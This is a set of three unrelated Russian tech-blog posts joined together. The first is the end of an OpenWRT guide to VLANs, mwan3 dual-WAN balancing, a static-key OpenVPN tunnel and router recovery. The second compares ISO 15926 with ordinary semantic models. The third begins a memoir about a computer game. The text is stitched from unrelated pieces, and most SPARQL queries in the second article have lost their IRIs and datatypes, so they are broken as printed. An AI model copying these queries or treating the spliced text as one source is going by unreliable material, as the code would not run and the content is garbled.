Тут не обошлось без непоняток — нумерация портов в роутере и в конфигурации vlan не совпадает. На скриншоте я постарался объяснить как они изменены. Порт WAN в роутере не участвует в vlan-функционале.
Tagged — тэгированный трафик, сюда направляются пакеты от каждого vlan (101, 102, 103), которые затем распределяются по интерфейсам wan (основной провайдер), wan2 (резервный провайдер), eth0.103 (vlan для локальной сети).
Untagged — нетэгированный режим порта (точка входа ethernet-кабеля от нужного провайдера). Тут важно не запутаться в проводах: что куда идет. Я подписал сзади роутера нужные названия, чтобы в будущем не было путаницы (провайдер№1 101, провайдер№2 102, локалка 103).
Проще говоря, мы впускаем через 3 порта 3 разных сети, которые затем внутри устройства распределяются по полочкам.
После изменений нажмите Save, но не Apply! Мы ведь не хотим остаться без сети во время настройки?
Теперь, нужно создать нужные интерфейсы в *Network — Interfaces*:
Удалим wan6 интерфейс (мы не используем ipv6 в данном случае).
Изменим wan интерфейс для первого провайдера, укажем нужные данные для подключения (например, провайдер дает инет по dhcp), и укажем какой vlan использовать для этого интерфейса. Вот тут-то и идет сопоставление vlan: провод: интерфейс.

Для второго провайдера wan2 укажем eth0.102.
Для Lan укажем объединить интерфейсы в bridge eth0 и eth0.103:
В настройках интерфейсов wan и wan2 укажите метрику устройств (обязательно для работы mwan3):
Теперь смело можно жать на **Save&Apply** и проверить введенные настройки.
#### **4) mwan3 или крутая выручалочка админа**
Трудно недооценить данный пакет, ведь пользователи смогут получать сумму скорости двух интернет-каналов, интернет в офисе будет всегда, ведь маловероятно, что упадут оба канала.
Для админа пройдет головная боль по временному отключению какого-либо из каналов, и не нужно городить костыльные скрипты по переключению. Я забыл о проблемах в офисе с интернетом и не переживаю когда падает один из них (мне приходят sms по данным событиям).
Я точно знаю, что OpenVPN через 30 секунд переключится на резервный канал (слава параметру multihome), связь с главным офисом в г.Москва восстановится и некоторые пользователи и начальники не заметят данный инцидент.
*Приступим:*
Зайдем в network — load balancing — configuration:

И включим wan2 в работу:

Далее, настроим правила работы каналов:
1) Balanced — Каналы складываются, скорость увеличивается, есть отказоустойчивость (переключение). Рекомендую.
2) wan\_only — только провайдер№1
3) wan2\_only — только провайдер№2
configuration — rules

Остальные rules можно удалить или оставить другое правило.
Подробно я останавливаться на mwan3 не буду — скажу только, что есть возможность пускать трафик до определенного ресурса через один из каналов, если есть привязка на данном ресурсе по IP.
#### 5) Офисная дружба или openvpn
Отлично, интернет настроили, теперь нужно соединить 2 офиса вместе.
Будет заходить по статическому ключу. Генерацию ключа можно произвести на клиентской стороне:
```
sudo openvpn --genkey --secret office2.key
```
Ключ нужно поместить в /etc/openvpn/keys/ (сервер, клиент).
OpenVPN на роутере у нас уже установлен и мы начнем править конфиг. Для этого зайдем на TP-Link по ssh.
```
vi /etc/config/openvpn
```
В шапке конфига изменяем:
```
package openvpn
#################################################
# Sample to include a custom config file. #
#################################################
config openvpn custom_config
# Set to 1 to enable this instance:
option enabled 1
# Include OpenVPN configuration
option config /etc/openvpn/openvpn.conf
```
Cохраняем, выходим. Тут мы включили кастомный конфиг в /etc/openvpn/openvpn.conf — лично для меня это как-то привычнее.
Далее, сам конфиг:
```
mkdir /etc/openvpn
mkdir /etc/openvpn/keys
vi /etc/openvpn/openvpn.conf
```
На роутере у нас серверная сторона openvpn. Приводим конфиг к виду:
```
port 1194 #порт сервера
proto udp
dev tun-office2 #обзовем интерфейс
multihome #слушаем подключения на wan и wan2
ifconfig 10.0.0.2 10.0.0.3 #IP-шники окончания туннелей
secret /etc/openvpn/keys/office2.key #ключик
keepalive 5 30 #переподключение через 30 сек.
user nobody
group nogroup
persist-tun
persist-key
status /tmp/office2.status
log /tmp/office2.log #логи
verb 3
```
Сохраняем, затем:
```
/etc/init.d/openvpn restart
```
Теперь клиент:
Примерный конфиг выглядит так:
```
remote wan.office2.ru #стучимся сначала сюда
remote wan2.office2.ru #потом сюда (по очереди)
port 1194
proto udp
dev tun-office1
ifconfig 10.0.0.3 10.0.0.2 # наоборот как на сервере
route 192.168.30.0 255.255.255.0 #пропишем роут для включения офисной подсети роутера в главный офис
secret /etc/openvpn/keys/office2.key #клон ключа с сервера
keepalive 5 30 #передергиваем туннель при плохом поведении одного из каналов
user nobody
group nogroup
persist-tun
persist-key
status /var/log/openvpn/office.status
log /var/log/openvpn/office.log
verb 3
```
Сохраняем конфиг, применяем:
```
/etc/init.d/openvpn restart
```
Смотрим ifconfig, логи и радуемся надежному каналу.
#### Заключение:
Конечно же, вы не один раз убьете свой роутер неудачной прошивкой, позарившись на удаление нужных компонентов base system.
Но ничего страшного!
Самый простой способ реанимировать роутер — это **fail safe** в openwrt:
1) Назначьте сетевому адаптеру на компьютере IP адрес 192.168.1.2
2) Маска 255.255.255.0
3) Кабель ethernet — в порт LAN1
4) Выключите роутер
5) Включите и дождитесь пока загорится значок шестеренки
6) Зажмите на 1-2 секунды кнопку роутера QSS — шестеренка заморгает очень быстро
7) Запустите телнет-клиент и подсоединитесь по адресу 192.168.1.1
8) Залейте в tmp роутера дефолтную прошифку для вашей модели, например, через мини-веб-сервер tinyweb
9) Выполните:
```
mtd -r write /tmp/имяпрошивки.bin firmware
```
Роутер скушает прошивку и перезагрузится.
*Шеф, всё пропало!*
Да, именно так я подумал, когда убил роутер еще тяжелее. Шестеренка не горела, а роутер циклически ребутался без остановки.
Воспользуемся замечательной функцией в прошивке tp-link-а — загрузка прошивки через tftp:
1) Назначьте сетевому адаптеру на компьютере IP адрес 192.168.0.66
2) Маска 255.255.255.0
3) Кабель ethernet — в порт LAN1
4) Запустите tftp сервер с дефолтной прошивкой в папке под названием «wr741ndv4\_tp\_recovery.bin» (нужно переименовать файл прошивки)
4) Выключите роутер
5) Возьмите острый и тонкий предмет (ручка)
6) Возьмите роутер в руки, поверните его к лицу портами, ручку держите в свободной руке
7) Включите роутер и тут же зажмите QSS пальцем одной руки+reset ручкой в другой руке. Потренируйтесь и это получится.
8) Удерживайте зажатыми эти 2 кнопки 4-8 секунд, пока в tftp клиенте не пойдет загрузка прошивки в роутер. А она пойдет, не беспокойтесь.
Как только прошивка загрузилась (2-3 сек), отпустите кнопки. Выдохните, роутер спасен.
**Использованы статьи:**
[wiki.openwrt.org/ru/doc/howto/build](http://wiki.openwrt.org/ru/doc/howto/build)
[openvpn.net/index.php/open-source/documentation/miscellaneous/78-static-key-mini-howto.html](https://openvpn.net/index.php/open-source/documentation/miscellaneous/78-static-key-mini-howto.html)
[denisyuriev.ru/linux/openwrt-linux/openwrt-sborka-iz-isxodnikov](http://denisyuriev.ru/linux/openwrt-linux/openwrt-sborka-iz-isxodnikov/)
[habrahabr.ru/post/186760](http://habrahabr.ru/post/186760/)
[wiki.gentoo.org/wiki/OpenVPN](https://wiki.gentoo.org/wiki/OpenVPN)
[wiki.openwrt.org/doc/howto/mwan3](http://wiki.openwrt.org/doc/howto/mwan3)
[wiki.openwrt.org/ru/doc/howto/generic.uninstall](http://wiki.openwrt.org/ru/doc/howto/generic.uninstall) | https://habr.com/ru/post/264299/ | null | ru | null |
# ISO 15926 vs Семантика: сравнительный анализ семантических моделей
Идея применения семантических моделей в корпоративных информационных системах существует давно, но устойчивая практика такого их использования еще не сформировалась. Семантические модели можно применять для интеграции данных, аналитики, управления знаниями; однако, пока нет общепринятого мнения о том, как подходить к оценке их полезности, по каким методикам должны строиться такие модели.
Задача статьи — на практическом примере сравнить аналитический потенциал моделей, построенных по правилам интеграционного стандарта ISO 15926, который предписывает использование OWL и SPARQL для выражения моделей и работы с ними, и «обычных» семантических моделей, построенных без использования этого стандарта. Решение этого вопроса позволит выбрать диапазон задач, для решения которого целесообразно применять такие высокоуровневые парадигмы семантического моделирования, как ISO 15926.
#### Постановка проблемы
Необходимо кратко осветить историю вопроса, и суть взаимоотношений между ISO 15926 и «обычной» семантикой. ISO 15926 – стандарт обмена информацией, предназначенный для использования в промышленности (прежде всего, нефтегазовой). Исторически, акцент при разработке стандарта делался на обмен данными между различными организациями, т.е. между различными информационными инфраструктурами. Основные его особенности – специфический подход к классификации объектов и их отношений, учет временнóй составляющей объектов (4D моделирование), возможность моделирования жизненного цикла систем (а не просто текущего состояния той или иной системы). Стандарт содержит онтологическое ядро, и подразумевает использование общих библиотек справочных данных для создания прикладных информационных моделей. Все это обеспечивает как его преимущества (возможность создания высококачественных и релевантных моделей жизненного цикла систем, отличный потенциал использования для передачи информации между различными организациями при помощи общего «онтологического словаря»), так и недостатки (возрастающую сложность получающихся моделей, высокий «порог входа» по уровню знаний, необходимых для овладения стандартом и его использования).
Разработка стандарта была начата еще в 1990-е годы. С появлением в середине 2000-х технологий Semantic Web, они были утверждены в качестве технологической основы для выражения данных в соответствии с ISO 15926. Таким образом, основные концепции стандарта были заложены до возникновения Semantic Web, но только появление этих технологий предоставило необходимый технологический базис для создания способа выражения данных в соответствии со стандартом, обладающего потенциалом действительно широкого распространения. Некоторая идеологическая близость, но не идентичность этих технологий заложила основу того «противоречия», которое мы хотим разрешить. Поскольку принципы, по которым выполняется моделирование в соответствии с ISO 15926, не вполне соответствуют принципам представления объектов и отношений между ними, например, в языке OWL, объединение этих двух технологий получилось несколько синтетическим. Данные, построенные в соответствии с ISO 15926, могут быть разложены на элементарные элементы — триплеты RDF, но анализ отношений между информационными объектами представленной в таком виде модели средствами SPARQL будет затруднен.
Итак, суть противоречия, на которое мы собираемся пролить свет, состоит в следующем: [утверждается](http://dot15926.livejournal.com/38296.html), что семантические модели, построенные в соответствии с ISO 15926, обладают качественными отличиями от семантических моделей, построенных без подобного высокоуровневого руководства, только средствами «обычных» технологий Semantic Web. Таким образом, эти модели имеют принципиально разную природу (по крайней мере, идеологическую). Утверждается, что может иметь место конкуренция между этими двумя видами семантических моделей, причем аргумент в пользу «обычных» моделей может быть только один – относительная простота; по всем остальным показателям модели ISO 15926 являются более правильными и полезными.
Ниже мы детально рассмотрим эти утверждения, опираясь на практический пример, призванный четко обозначить взаимосвязь, сходства и различия ISO 15926 и «обычных» семантических моделей. Пока же обратимся к идеологии создания и применения семантических моделей данных («обычной» семантикой мы будем называть модели, построенные не в соответствии с ISO 15926).
#### Семантические модели и их применения
Основной движущей идеей при создании семантических технологий явилась необходимость обеспечения «понимания» алгоритмами вычислительных машин смысла (семантики) данных. Таким образом, исходной задачей этих технологий была аналитика: обеспечение возможностей извлечения знаний из связанных наборов информации.
По мере развития этих технологий, экспериментов по их применению в различных сферах, выяснилось, что они исключительно удобны для объединения (связывания) данных из различных по структуре источников. Отсюда возникло второе направление развития инструментов, основанных на идеях семантических сетей – интеграция информационных систем.
Никакого противоречия между аналитическим и интеграционным применением семантики нет; напротив, они находятся в неразрывном единстве. Ведь целью интеграции, как правило, является извлечение каких-то новых знаний из объединенного набора – таких знаний, которые не могли быть получены из каждого источника в отдельности. Задача упрощения переноса информации из одной информационной системы в другую тоже может быть решена при помощи семантических технологий, но является, скорее, дополнительным бонусом от их развития.
В ряде сфер применения удалось добиться существенных прорывов с использованием семантических технологий анализа информации. Особенно убедительными являются эти успехи в сфере медицины и биотехнологий. Например, на семантических технологиях строятся базы, объединяющие сведения о медицинских препаратах и их действии, клинические истории, генетическую информацию. Анализ таких баз помогает исследователям создавать новые лекарства. Это отличный пример ситуации, когда реляционные базы данных не в состоянии адекватно отразить многообразие связей между информационными объектами, и предоставить инструменты для анализа этих связей – а семантические технологии могут. Также семантические базы данных используются в здравоохранении (для анализа распространения заболеваний), и во множестве других применений.
Средства анализа информации при помощи семантических технологий входят и в повседневную жизнь. Например, разработчики Facebook Graph Search придумали отличный пример, который позволяет на обыденном уровне продемонстрировать принципиальную новизну семантического поиска (анализа): очевидно, что ни одна из существующих поисковых машин, строящихся по принципу поиска в тексте, не сможет ответить на вопрос «Какие рестораны нравились моим друзьям?», или «В каких городах живут мои родственники?». Поиск по графу, используя формализованный набор информационных объектов (люди, рестораны, города) и отношений между ними (нравится, живет в), способен дать нужный ответ быстро и совершенно точно. При этом условия запроса можно варьировать в тех пределах, которые допускает онтология (набор тех самых типов информационных объектов и связей между ними): аналогичные вопросы можно задать не о ресторанах, а о фильмах, не о родственниках, а об одноклассниках. Понятно, что все содержимое социальной сети Facebook представляет собой огромный единый информационный граф, с миллиардами узлов и связей. Возможность анализа и использования этих связей и составляет всю его ценность, что прекрасно понимают владельцы ресурса.
Опираясь на сказанное выше, мы можем определить критерии, которые должны предъявляться к информационным моделям, строящимся по принципам семантических технологий. Часть этих критериев вытекает из общих требований к моделям, часть – из специфики технологий, связанных с условиями их практической полезности. Перечислим их.
1. Результат выполнения какого-либо действия в реальной системе и в модели должен совпадать (отношения подобия между моделью и системой в исходном и конечном состоянии описываются одними и теми же правилами). Это требование обеспечивает прогностический потенциал модели: если оно выполнено, мы можем моделировать развитие системы, и воплощать результаты моделирования.
2. Модель должна отражать свойства объектов и связи между ними таким образом, который делает возможным извлечение знаний из модели при помощи существующих технологий (таких, как SPARQL). Это сугубо практическое требование, обеспечивающее пригодность модели для анализа. Фактически, оно декларирует возможность выполнения расчетов на модели.
3. Модель должна обеспечивать возможности расширения и масштабирования (укрупнения и детализации), без пересмотра ее онтологического ядра. Это требование налагает ограничения на отбор способов классификации объектов, разграничение объектов и их свойств; это требование можно серьезно детализировать.
#### Пример: создание и анализ «обычной» семантической модели
Рассмотрим теперь два «конфликтующих» способа построения моделей, и оценим их практическую полезность, исходя из перечисленных критериев. Пример мы возьмем из области промышленности, «родной» для обсуждаемого стандарта.
Опишем в виде семантической модели информацию о событии – установке насоса в трубопровод. Наша модель должна содержать следующие сведения:
* Место установки насоса (обозначенное на схеме завода определенным идентификатором; далее в тексте будем называть его «функциональным местом», в соответствии с терминологией ISO 15926);
* Сам насос, как физический объект определенного типа с определенным серийным номером, присвоенным ему в определенный момент времени;
* Сведения о том, что данный насос подходит данному месту (может быть в него установлен);
* Дата и время установки.
Сначала смоделируем эту информационную структуру без опоры на ISO 15926 (разумеется, создать ее можно множеством различных способов, мы произвольно выберем один).
Желтым показаны объекты, соответствующие событиям, зеленым – материальные объекты, без рамки – литералы. В пунктирную рамку обведено определение класса, которое, в принципе, относится к справочным данным, а не к конкретной модели. Стрелками показаны связи объектов друг с другом, и объектов с литералами (свойствами) – ребра графа.
В результате импорта этой онтологии в SPARQL, получится набор из 16 триплетов (ребер графа). Они соответствуют показанным на схеме линиям, плюс по одному триплету для типа каждого объекта. Конечно, схема упрощена – например, «модель» должна быть не литералом, а ссылкой на соответствующий объект.
По [этой ссылке](http://business-semantic.ru/images/model.zip) можно скачать RDF-представление данной модели, а также набор триплетов, в которые она превращается после импорта в точку доступа SPARQL.
Рассмотрим возможности анализа этой модели. Например, пусть мы хотим узнать, в какое именно место был установлен насос с известным нам серийным номером. Для этого нам потребуется следующая последовательность простых запросов:
```
SELECT * WHERE { ?pump "Centrifugal Pump Model AB-123C"^^ }
```
Этот запрос возвращает идентификатор объекта, содержащего информацию о насосе. Теперь найдем объект «установка насоса»:
```
SELECT * WHERE { ?installation }
```
Осталось узнать место установки:
```
SELECT * WHERE { ?place }
```
Мы просмотрели три ребра графа; конечно, эти запросы можно объединить в один.
#### Пример: создание и анализ модели по стандарту ISO 15926
В соответствии со стандартом ISO 15926, наше событие – установка насоса – должно быть описано шаблоном InstallationOfTemporalPartMaterializedPhysicalObjectInFunctionPlace. В упрощенном виде структуру ролей этого шаблона, позволяющую выразить информацию, примерно эквивалентную той, что показана в примере выше, можно представить таким образом:
На этой диаграмме экземпляры шаблонов окрашены желтым цветом, экземпляры (instances) объектов – зеленым.
Такая структура, заполненная минимально необходимыми данными (без аннотаций), при импорте в SPARQL точку доступа превращается в 36 триплетов (скачать OWL и получающийся из него набор триплетов можно по [этой ссылке](http://business-semantic.ru/images/model.zip)). Отметим, что структура этих данных в триплетах получается вполне разумной, и не так уж сильно отличается от структуры модели без использования стандарта. Увеличение числа триплетов по сравнению с «обычной» семантической моделью в два с лишним раза связано с добавлением новых информационных объектов, а также ссылок на определения базовых типов, содержащихся во многих из них. Однако преобразование в триплеты справочных данных, особенно – определений шаблонов, даст гораздо худшие результаты с точки зрения оптимальности структуры графа. Так, определение только одного шаблона InstallationOfTemporalPartMaterializedPhysicalObjectInFunctionPlace составляет 148 триплетов, многие из которых включают blank nodes (узлы графа, не имеющие собственных идентификаторов). В том числе, многие триплеты связывают между собой два blank node. Работа с такими структурами средствами SPARQL сильно затруднена. На практике это выльется в серьезное возрастание сложности программного обеспечения, реализующего возможности создания или просмотра шаблонов. Для сравнения, «обычная» семантическая модель тех же самых данных укладывается всего в 38 триплетов, то есть она на порядок компактнее, чем модель ISO 15926 (не забудем, что упомянутые выше 148 триплетов описывают только один шаблон, а их в нашем примере четыре, плюс определения необходимых стандартных типов). Еще одно важное отличие состоит в том, что модель ISO содержит связи со внешними элементами, находящимися за пределами той точки доступа, в которой размещена текущая онтология – в частности, в RDL (Reference Data Library, каталог справочных данных; ниже мы еще вернемся к этим каталогам).
Рассмотрим возможности анализа модели, построенной по правилам ISO 15926. Выполним те же задачи, которые описаны выше для «обычной» семантической модели. Пусть мы хотим узнать, в какое именно место был установлен насос с известным нам серийным номером. В модели ISO нам потребуется следующая последовательность простых запросов:
```
SELECT * WHERE { ?temporalpart "S/N DE-1234F"^^ }
```
Получаем в результате идентификатор экземпляра шаблона ClassifiedIdentificationOfTemporalPart. Теперь спрашиваем, с каким физическим объектом «насос» связан этот шаблон:
```
SELECT * WHERE { ?pump }
```
Получаем идентификатор насоса (объект типа MaterializedPhysicalObject). Теперь можем получить список экземпляров шаблона, описывающего установку насоса:
```
SELECT * WHERE { ?installation }
```
Получили идентификатор экземпляра шаблона InstallationOfTemporalPartMaterializedPhysicalObjectInFunctionPlace. Узнаем теперь, на какое функциональное место производилась установка:
```
SELECT * WHERE { ?place }
```
Итак, нам потребовалось пройти четыре ребра графа. Очень важно, что для того, чтобы составить эти запросы, программист должен быть детально знаком с принципами ISO 15926, и обладать аннотированной библиотекой шаблонов (которой, на самом деле, нет в открытом доступе).
#### Сравнение аналитического потенциала моделей
Другой интересный аспект анализа этого графа связан со временем (учет темпорального аспекта является одной из сильных сторон ISO 15926). Если мы захотим узнать, какой насос был установлен на определенном функциональном месте в определенное время, нам придется сделать это при помощи не очень удобных средств работы с датами SPARQL. Сконструируем необходимый запрос.
Получаем эпизоды установки насоса, зная идентификатор функционального места:
```
SELECT * WHERE { ?inst . }
```
Теперь получим идентификатор насоса – ради разнообразия примеров, сделаем это в том же самом запросе:
```
SELECT * WHERE { ?inst .
?inst ?pump. }
```
С насоса, скорее всего, будет ссылка на его тип в RDL – с ее помощью мы сможем узнать, какой именно это насос; но эту часть модели мы оставили за пределами нашего примера. Осталось добавить в запрос условие на даты установки:
```
SELECT ?pump WHERE { ?inst .
?inst ?pump.
?inst ?time.
FILTER (?time < "2013-05-09T12:00:00Z"^^)
}
ORDER BY DESC (?time)
LIMIT 1
```
Сочетание использования условия FILTER по дате установки, сортировки ORDER BY и ограничения количества выводимых результатов LIMIT дает нам только один нужный результат – позволяет отобрать эпизод установки насоса, предшествующий заданной дате.
На «обычной» семантической модели этот запрос будет иметь точно такую же структуру, и точно такое же количество элементов:
```
SELECT ?pump WHERE { ?inst .
?inst ?pump.
?inst ?time.
FILTER (?time < "2013-05-09T12:00:00Z"^^)
}
ORDER BY DESC (?time)
LIMIT 1
```
Еще один интересный аспект использования моделей, построенных в соответствии с ISO 15926, связан с использованием RDL – библиотек справочных данных. В них хранятся определения типов устройств, их функций и т.д. Эти библиотеки доступны во внешних SPARQL точках доступа, обычно принадлежащих каким-либо отраслевым ассоциациям. В нашем графе есть одна ссылка на RDL – это определение типа функционального объекта, говорящее нам о том, что им должно быть устройство с функцией насоса. Если мы запросим информацию о типе имеющегося у нас объекта FunctionalPhysicalObject,
```
SELECT * WHERE { ?rdl }
```
то получим ссылку на RDL: <[rdl.example.org/sampleReferenceData#R4598459832](http://rdl.example.org/sampleReferenceData#R4598459832)> (а заодно узнаем, что наш функциональный объект относится к классу WholeLifeIndividual, и нескольким другим корневым классам ISO 15926 – не очень полезная для нас информация). Если теперь мы захотим узнать, что означает данное определение, мы должны будем выполнить запрос к другой точке доступа, где хранится данный RDL:
```
SELECT * WHERE {
?a.
SERVICE { ?a ?b ?c. }.
}
```
Такой запрос вернет нам всю информацию, которая есть в RDL по данному типу устройств. В качестве RDL могут использоваться как библиотеки справочных данных (каталоги), поддерживаемые отраслевыми ассоциациями и регулирующими органами, так и частные каталоги, например, поставщиков определенного оборудования.
В «обычных» семантических моделях мы также можем использовать федеративные запросы. Мы можем создать общий каталог, например, оборудования, и разместить его в открытой точке доступа. Весь вопрос только в том, чьим «авторитетом» будет подкреплено такое хранилище информации. Придание авторитета справочникам является функцией различных ассоциаций. При этом, если не кривить душой, соответствие или не соответствие справочника тому или иному стандарту не добавляет к его «авторитету» практически ничего. Если же в качестве RDL используется каталог какой-то определенной компании, например, поставщика оборудования, то вопрос наличия «авторитета» полностью лишается смысла.
#### Сходства и различия «обычной» семантики и ISO 15926
Выводы из рассмотренных примеров использования семантических моделей вполне очевидны:
1. С технологической точки зрения, «обычные» семантические модели вполне симметричны моделям ISO 15926, если говорить о проектных данных (выражающих информацию о конкретных системах и процессах). Модели ISO имеют бóльшую сложность, и этот разрыв, в сравнении с «обычными» моделями, растет в зависимости от объема модели по линейному закону. Это объясняется наличием отдельных сущностей для выражения темпоральных частей объектов, а также необходимостью классифицировать объекты в соответствии с классификатором типов верхнего уровня.
2. С точки зрения вычислительного потенциала этих моделей – вычисления на них также несколько сложнее, чем в «обычной» семантике, но различие не является радикальным. Более существенно то, что для построения запросов необходимо не только знакомство с моделью, но и владение концепциями ISO 15926, а также наличие навигатора по шаблонам (который, насколько нам известно, отсутствует в открытом доступе; набор шаблонов и порядок их утверждения, насколько нам известно, тоже далеки от желаемых).
3. Система справочных данных и высокоуровневых сущностей ISO 15926 сильно усложнена по сравнению с «обычной» семантикой (если брать за показатель количество триплетов, требуемых для выражения модели – в 10 раз и более). В особенности это касается библиотек высокоуровневых сущностей, таких, как шаблоны. Работа с определениями (не экземплярами!) этих сущностей средствами семантических технологий значительно затруднена. Тем не менее, любое приложение, предоставляющее пользователю возможности работы с шаблонами, и «прячущее» от него их низкоуровневое представление, должно обладать широкими возможностями такой работы (поиск и просмотр, создание и редактирование определений шаблонов, их заполнение). Частичным решением проблемы может быть работа с шаблонами, выраженными не в виде триплетов в RDF-хранилище, а в виде файлов OWL.
4. Концепции ISO 15926, считающиеся его «ноу-хау», и обеспечивающие особую ценность этого стандарта – использование федеративного доступа и библиотек RDL, учет темпоральных частей – доступны и в «обычной» семантике. Все зависит от того, каким образом построена модель данных, и как реализовано разделение данных на проектные и справочные. Кстати, заметим, что нет никаких практических препятствий для использования библиотек RDL, построенных в соответствии с ISO 15926, в приложениях, использующих не соответствующие ему модели данных.
5. Действительную ценность стандарта составляет, прежде всего, его статус стандарта; общепринятые способы классификации и сами классификаторы (а также способы их администрирования) обеспечивают потенциал использования стандарта для интеграции между различными предприятиями, но несколько усложняют выполнение вычислительных задач на моделях. Это естественная ситуация: за любую универсальность приходится платить быстродействием.
Таким образом, стандарт ISO 15926 представляет собой один из способов построения семантических моделей, обладающий определенными достоинствами и недостатками по сравнению с другими способами, содержащими меньше высокоуровневого формализма. С точки зрения практической реализации и потенциала использования, между стандартом и другими способами нет принципиальной разницы, которая позволила бы противопоставить их как различные технологии. Декларирование наличия такой разницы могло бы считаться маркетинговым приемом пропаганды стандарта, если бы оно не играло вместе с тем отпугивающей роли для специалистов, уже знакомых с «обычными» семантическими технологиями (как это происходит сейчас на практике). К тому же, объяснить разницу между ISO 15926 и «обычной» семантикой на технологическом уровне людям, не являющимся ИТ-специалистами, но принимающим решения о создании той или иной программной инфраструктуры, крайне сложно.
Создание качественных моделей систем возможно как с использованием данного стандарта, так и без него; решение о его использовании должно приниматься исходя из контекста применения разрабатываемой информационной системы, прежде всего – с точки зрения возможного включения модели в интеграционные процессы, и с точки зрения требований к проведению вычислений на модели. Следование стандарту можно высказать в качестве общей рекомендации, однако при определенных обстоятельствах необходимость быстрых вычислений на модели может потребовать реализации более рациональной онтологии. Решать проблему оптимизации вычислений только аппаратными средствами, как правило, нерационально.
Основными препятствиями к распространению стандарта следует считать:
* высокий «порог входа» – объем знаний, необходимый для успешного использования этой технологии;
* отсутствие полноценной методической базы, документации, развитых сообществ поддержки, сборников примеров использования;
* отсутствие доступного широкому кругу пользователей программного обеспечения, предоставляющего возможности работы с моделями данных, построенными в соответствии со стандартом;
* отсутствие убедительных и открытых примеров успешного использования стандарта (выходящих за рамки простой декларации о том, что его применяют такие-то компании для таких-то целей).
Именно с этими проблемами и нужно бороться, распространяя стандарт как передовую практику. Его искусственное противопоставление «обычным» семантическим технологиям может играть в этом процессе только негативную роль.
p.s. Спасибо Виктору Агроскину за уточнения к примеру модели ISO 15926. | https://habr.com/ru/post/178973/ | null | ru | null |
# История игрушки. Поле Чудес
Случилось это в городе, закрытом от шпионов, цыган и бед социалистической экономики. В Советском Союзе было ровно 10 таких городов, повязанных атомным секретом.
Жизнь мальчиков с математическими способностями в атомных городах была предопределена — школа с пятерками по алгебре и геометрии, мех-мат столичного университета, возвращение в систему, квартира через год, кандидатская степень в 40 лет, ВАЗ 2103 к пятидесяти годам, звание доктора, гараж, шесть соток, четыре квадратных метра.
Бесконечные размышления о математическом моделировании ядерных взрывов разрывали мальчикам мозг. Мозг можно было отвлечь тремя способами — алкоголем, азартными играми и спортом. Секс и музыка помогали не всегда.

Далее я проваливаюсь в историю компьютерной игры.
Под тегом личные воспоминания ветерана без ссылок, рекламы, картинок и кода.
*Спасибо за чудесные комментарии, парни.*
